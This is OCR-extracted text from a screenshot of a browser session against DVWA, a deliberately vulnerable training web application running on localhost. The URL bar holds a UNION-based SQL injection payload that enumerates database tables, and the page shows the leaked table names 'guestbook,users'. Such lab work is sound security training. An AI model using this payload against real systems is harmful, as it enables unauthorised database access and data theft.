 Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefo...
File Edit View History Bookmarks Tools Help
Vulnerability: SQL Injection :: Damn Vuln...
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://127.0.0.1/MyLab/DVWA/vulnerabilities/sqli/?id=11337' union select 1,group_concat(table_name) from information_schema.tables
where table_schema='dvwa'-- -&Submit=Submit#
Enable Post data Enable Referrer
127.0.0.1/MyLab/DVWA/vulnerabilities/sqli/?id=11337' 8 Google ABP
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Vulnerability: SQL Injection
User ID: Submit
ID: 11337' union select 1,group_concat(table_name) from information_sc
First name: 1
Surname: guestbook,users
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html